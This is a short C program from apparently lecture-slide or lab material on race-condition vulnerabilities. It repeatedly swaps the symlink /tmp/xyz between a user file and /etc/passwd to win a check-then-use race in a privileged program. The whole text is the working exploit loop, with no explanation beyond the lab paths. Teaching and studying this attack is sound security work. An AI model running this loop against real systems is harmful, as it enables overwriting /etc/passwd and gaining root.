

# script.c
#include <unistd.h>
int main()
{
 while(1)
 {
 unlink("/tmp/xyz");
 symlink("/home/seed/Seed/race-condition/XYZ","/tmp/xyz");
 usleep(10000);
 unlink("/tmp/xyz");
 symlink("/etc/passwd","/tmp/xyz");
 usleep(10000);
 }
 return 0;
}